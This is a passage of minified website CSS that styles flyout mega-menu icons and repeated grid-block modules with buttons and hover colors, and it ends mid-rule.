.mega-menu.flyout-menu-item-17 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-17.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-18>a::before{content:'\ead9' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-18 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-18.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-19>a::before{content:'\e430' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-19 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-19.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-20>a::before{content:'\e536' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-20 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-20.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-21>a::before{content:'\e9a0' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-21 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-21.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-22>a::before{content:'\f256' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-22 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-22.multi-level .dropdown-menu{left:100%}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-23>a::before{content:'\ebb4' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-23 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-23.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1{background:none}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2{width:20%;padding:10px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-2{width:100%}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2{margin-top:-100px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2{background:none}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2{width:20%;padding:10px}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-2{width:100%}}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-2 .grid-col-5 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1{width:20%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2{width:80%}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-23.mega-menu .grid-row-3 .grid-col-2 .grid-items{justify-content:flex-start}.flyout-menu-7>ul.j-menu>li.flyout-menu-item-24>a::before{content:'\e420' !important;font-family:icomoon !important}.flyout-menu-7 .mega-menu.flyout-menu-item-24 .dropdown-menu{width:1000px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-24.multi-level .dropdown-menu{left:100%} .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-719.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-719.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-719 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-719 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-719.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-719 .block-title{order:-2}.module-blocks-719 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-719 .block-header
img{display:flex}.module-blocks-719 .block-wrapper{display:flex}.module-blocks-719 .block-header
i{float:none;display:flex}.module-blocks-719 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-719 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-719 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-719 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-719 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-719 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-719 .module-item-1 .block-header
img{display:flex}.module-blocks-719 .module-item-1 .block-wrapper{display:flex}.module-blocks-719 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-719 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-719 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-719 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-719 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-719 .module-item-1 .block-footer .btn, .module-blocks-719 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-719 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-719 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-719 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-717.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-717.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-717 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-717 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-717.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-717 .block-title{order:-2}.module-blocks-717 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-717 .block-header
img{display:flex}.module-blocks-717 .block-wrapper{display:flex}.module-blocks-717 .block-header
i{float:none;display:flex}.module-blocks-717 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-717 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-717 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-717 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-717 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-717 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-717 .module-item-1 .block-header
img{display:flex}.module-blocks-717 .module-item-1 .block-wrapper{display:flex}.module-blocks-717 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-717 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-717 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-717 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-717 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-717 .module-item-1 .block-footer .btn, .module-blocks-717 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-717 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-717 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-717 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-715.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-715.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-715 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-715 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-715.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-715 .block-title{order:-2}.module-blocks-715 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-715 .block-header
img{display:flex}.module-blocks-715 .block-wrapper{display:flex}.module-blocks-715 .block-header
i{float:none;display:flex}.module-blocks-715 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-715 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-715 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-715 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-715 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-715 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-715 .module-item-1 .block-header
img{display:flex}.module-blocks-715 .module-item-1 .block-wrapper{display:flex}.module-blocks-715 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-715 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-715 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-715 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-715 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-715 .module-item-1 .block-footer .btn, .module-blocks-715 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-715 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-715 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-715 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-696.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-696.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-696 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-696 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-696.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-696 .block-title{order:-2}.module-blocks-696 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-696 .block-header
img{display:flex}.module-blocks-696 .block-wrapper{display:flex}.module-blocks-696 .block-header
i{float:none;display:flex}.module-blocks-696 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-696 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-696 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-696 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-696 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-696 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-696 .module-item-1 .block-header
img{display:flex}.module-blocks-696 .module-item-1 .block-wrapper{display:flex}.module-blocks-696 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-696 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-696 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-696 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-696 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-696 .module-item-1 .block-footer .btn, .module-blocks-696 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-696 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-696 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-696 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-697.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-697.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-697 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-697 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-697.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-697 .block-title{order:-2}.module-blocks-697 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-697 .block-header
img{display:flex}.module-blocks-697 .block-wrapper{display:flex}.module-blocks-697 .block-header
i{float:none;display:flex}.module-blocks-697 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-697 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-697 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-697 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-697 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-697 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-697 .module-item-1 .block-header
img{display:flex}.module-blocks-697 .module-item-1 .block-wrapper{display:flex}.module-blocks-697 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-697 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-697 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-697 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-697 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-697 .module-item-1 .block-footer .btn, .module-blocks-697 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-697 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-697 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-697 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-698 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-698 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-698.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-698 .block-title{order:-2}.module-blocks-698 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-698 .block-header
img{display:flex}.module-blocks-698 .block-wrapper{display:flex}.module-blocks-698 .block-header
i{float:none;display:flex}.module-blocks-698 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-698 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-698 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-698 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-698 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-698 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-698 .module-item-1 .block-header
img{display:flex}.module-blocks-698 .module-item-1 .block-wrapper{display:flex}.module-blocks-698 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-698 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-698 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-698 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-698 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-698 .module-item-1 .block-footer .btn, .module-blocks-698 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-698 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-698 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-698 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-703 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-703 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-703.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-703 .block-title{order:-2}.module-blocks-703 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-703 .block-header
img{display:flex}.module-blocks-703 .block-wrapper{display:flex}.module-blocks-703 .block-header
i{float:none;display:flex}.module-blocks-703 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-703 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-703 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-703 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-703 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-703 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-703 .module-item-1 .block-header
img{display:flex}.module-blocks-703 .module-item-1 .block-wrapper{display:flex}.module-blocks-703 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-703 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-703 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-703 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-703 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-703 .module-item-1 .block-footer .btn, .module-blocks-703 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-703 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-703 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-703 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-687.blocks-grid 